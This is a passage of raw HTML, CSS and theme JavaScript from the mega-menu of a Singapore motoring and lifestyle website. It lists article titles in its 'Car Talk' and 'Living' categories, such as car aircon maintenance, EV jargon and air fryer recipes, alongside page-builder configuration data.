info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"3","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_57"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "tdb_header_mega_menu";
block_tdi_57.post_count = "5";
block_tdi_57.found_posts = "157";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "32";
tdBlocksArray.push(block_tdi_57);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_57 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/car-talk/" class="td-post-category">Car Talk</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/the-soundtrack-of-the-road-how-great-audio-transforms-every-drive/"  rel="bookmark" class="td-image-wrap " title="The Soundtrack of the Road: How Great Audio Transforms Every Drive" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_58{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/10/shutterstock_691659856-1392x929.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_58" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/10/shutterstock_691659856-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/the-soundtrack-of-the-road-how-great-audio-transforms-every-drive/"  rel="bookmark" title="The Soundtrack of the Road: How Great Audio Transforms Every Drive">The Soundtrack of the Road: How Great Audio Transforms Every Drive</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/car-talk/" class="td-post-category">Car Talk</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/freshen-up-your-drive-the-ultimate-guide-to-car-fresheners/"  rel="bookmark" class="td-image-wrap " title="Freshen Up Your Drive: The Ultimate Guide to Car Fresheners" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_59{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/10/1.-shutterstock_1092108731.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_59" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/10/1.-shutterstock_1092108731-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/freshen-up-your-drive-the-ultimate-guide-to-car-fresheners/"  rel="bookmark" title="Freshen Up Your Drive: The Ultimate Guide to Car Fresheners">Freshen Up Your Drive: The Ultimate Guide to Car Fresheners</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/car-talk/" class="td-post-category">Car Talk</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/sustainable-saloons/"  rel="bookmark" class="td-image-wrap " title="Sustainable Saloons" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_60{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/09/1.-_ILL6810-Edit.jpg.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_60" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/09/1.-_ILL6810-Edit.jpg.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/sustainable-saloons/"  rel="bookmark" title="Sustainable Saloons">Sustainable Saloons</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/car-talk/" class="td-post-category">Car Talk</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/8-best-tips-to-maintain-your-cars-air-conditioning-system-featuring-tunap-aircowell-car-aircon-cleaning-system/"  rel="bookmark" class="td-image-wrap " title="8 Best Tips To Maintain Your Car’s Air Conditioning System — Featuring TUNAP Aircowell® Car Aircon Cleaning System" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_61{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/09/Picture-1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_61" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/09/Picture-1-696x436.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/8-best-tips-to-maintain-your-cars-air-conditioning-system-featuring-tunap-aircowell-car-aircon-cleaning-system/"  rel="bookmark" title="8 Best Tips To Maintain Your Car’s Air Conditioning System — Featuring TUNAP Aircowell® Car Aircon Cleaning System">8 Best Tips To Maintain Your Car’s Air Conditioning System — Featuring TUNAP Aircowell® Car Aircon Cleaning System</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/car-talk/" class="td-post-category">Car Talk</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/demystifying-ev-jargon-your-guide-to-understanding-electric-vehicle-terms/"  rel="bookmark" class="td-image-wrap " title="Demystifying EV Jargon: Your Guide to Understanding Electric Vehicle Terms" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_62{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/09/1.-shutterstock_2316758611-1392x928.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_62" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/09/1.-shutterstock_2316758611-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/demystifying-ev-jargon-your-guide-to-understanding-electric-vehicle-terms/"  rel="bookmark" title="Demystifying EV Jargon: Your Guide to Understanding Electric Vehicle Terms">Demystifying EV Jargon: Your Guide to Understanding Electric Vehicle Terms</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-132"><a href="https://aa-highway.com.sg/category/living/"><div class="tdb-menu-item-text">Living</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats{text-align:right}.tdi_63:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_63:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_63.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_63.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_63 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_63 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_63 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_63 .entry-thumb{background-position:center 6%}.tdi_63 .td-image-container{display:block;order:0}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:auto}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_63 .td-module-meta-info{border-color:#eaeaea}.tdi_63 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .td-post-date,.tdi_63 .td-post-author-name span{display:none}.tdi_63 .entry-review-stars{display:inline-block}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63 .td-post-category{background-color:#000000}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-18px}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-18px}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-left","show_mega":"yes","show_mega_cats":"yes","image_alignment":"6","more_tdicon":"tdc-font-fa tdc-font-fa-plus","more_txt":"eyJwb3J0cmFpdCI6Ik1vcmUifQ==","cat_bg":"#000000","f_sub_elem_font_family":"507","f_sub_elem_font_weight":"700","menu_id":"10","show_subcat":"yes","mm_align_screen":"yes","mm_width":"1240","inline":"yes","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style","category_id":"5","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_63"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "tdb_header_mega_menu";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "248";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "50";
tdBlocksArray.push(block_tdi_63);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_63 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/living/" class="td-post-category">Living</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/rings-of-the-road-how-smart-rings-are-revolutionising-health-tracking-for-drivers/"  rel="bookmark" class="td-image-wrap " title="Rings of the Road: How Smart Rings Are Revolutionising Health Tracking for Drivers" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_64{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/10/3-1_Ring_PC_312x1012.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_64" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/10/3-1_Ring_PC_312x1012-696x423.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/rings-of-the-road-how-smart-rings-are-revolutionising-health-tracking-for-drivers/"  rel="bookmark" title="Rings of the Road: How Smart Rings Are Revolutionising Health Tracking for Drivers">Rings of the Road: How Smart Rings Are Revolutionising Health Tracking for Drivers</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/living/" class="td-post-category">Living</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/wear-it-live-it-unlocking-the-mood-boosting-power-of-colour/"  rel="bookmark" class="td-image-wrap " title="Wear It, Live It: Unlocking the Mood-Boosting Power of Colour" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_65{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/10/shutterstock_1191629470-1392x928.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_65" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/10/shutterstock_1191629470-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/wear-it-live-it-unlocking-the-mood-boosting-power-of-colour/"  rel="bookmark" title="Wear It, Live It: Unlocking the Mood-Boosting Power of Colour">Wear It, Live It: Unlocking the Mood-Boosting Power of Colour</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/living/" class="td-post-category">Living</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/the-silent-signs-of-an-unhealthy-heart/"  rel="bookmark" class="td-image-wrap " title="The Silent Signs of an Unhealthy Heart" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_66{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/08/shutterstock_2482741333-1392x932.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_66" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/08/shutterstock_2482741333-696x466.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/the-silent-signs-of-an-unhealthy-heart/"  rel="bookmark" title="The Silent Signs of an Unhealthy Heart">The Silent Signs of an Unhealthy Heart</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/living/" class="td-post-category">Living</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/crisp-clean-and-guilt-free-healthy-air-fryer-recipes/"  rel="bookmark" class="td-image-wrap " title="Crisp, Clean, and Guilt-Free: Healthy Air Fryer Recipes" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/10/1.-shutterstock_2381742083.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_67" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/10/1.-shutterstock_2381742083-696x519.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/crisp-clean-and-guilt-free-healthy-air-fryer-recipes/"  rel="bookmark" title="Crisp, Clean, and Guilt-Free: Healthy Air Fryer Recipes">Crisp, Clean, and Guilt-Free: Healthy Air Fryer Recipes</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/living/" class="td-post-category">Living</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/moonlit-magic-a-guide-to-singapores-mid-autumn-festival/"  rel="bookmark" class="td-image-wrap " title="Moonlit Magic: A Guide to Singapore’s Mid-Autumn Festival" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/09/1.-shutterstock_107407562.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/09/1.-shutterstock_107407562-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/moonlit-magic-a-guide-to-singapores-mid-autumn-festival/"  rel="bookmark" title="Moonlit Magic: A Guide to Singapore’s Mid-Autumn Festival">Moonlit Magic: A Guide to Singapore’s Mid-Autumn Festival</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-26"><a href="https://aa-highway.com.sg/category/travel/"><div class="tdb-menu-item-text">Travel</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_69 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
